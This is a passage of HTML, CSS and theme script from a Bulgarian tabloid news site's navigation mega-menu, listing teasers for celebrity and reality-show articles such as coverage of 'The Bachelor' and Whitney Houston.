W5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_777","tdc_css_class_style":"tdi_71_777_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_777"}';
block_tdi_71_777.td_column_number = "3";
block_tdi_71_777.block_type = "tdb_header_mega_menu";
block_tdi_71_777.post_count = "5";
block_tdi_71_777.found_posts = "3272";
block_tdi_71_777.header_color = "";
block_tdi_71_777.ajax_pagination_infinite_stop = "";
block_tdi_71_777.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_777);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_777 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_777" data-td_block_id="tdi_71_777"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_777" data-td_block_id="tdi_71_777"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_133 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_133" >
<style>
/* custom css */
.tdi_72_133 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_133 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_133 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_133 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_133:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_133:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_133.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_133.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_133 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_133 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_133 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_133 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_133 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_133 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_133 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_133 .td-module-meta-info,
				.ie11 .tdi_72_133 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_133 .td-post-vid-time{
					display: block;
				}.tdi_72_133 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_133 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_133 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_133 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_133 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_133 .entry-review-stars{
					display: inline-block;
				}.tdi_72_133 .td-icon-star,
                .tdi_72_133 .td-icon-star-empty,
                .tdi_72_133 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_133 .td-module-comments{
					display: none;
				}.tdi_72_133 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_133:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_133 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_133 .td-post-category:hover{
					color: #000000;
				}.tdi_72_133 .td-module-title a{
					color: #051d2d;
				}.tdi_72_133 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_133 .td-post-author-name a{
					color: #666666;
				}.tdi_72_133 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_133.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_133 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_133 .td-editor-date,
				.tdi_72_133 .td-editor-date .td-post-author-name,
				.tdi_72_133 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_133 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_133 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_133 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_133 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_133 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_133 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_133 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_133 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_133 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_133 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_133 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_133 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_133 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_133 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_133 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_133 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_133 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_133 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_133 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_133 = new tdBlock();
block_tdi_72_133.id = "tdi_72_133";
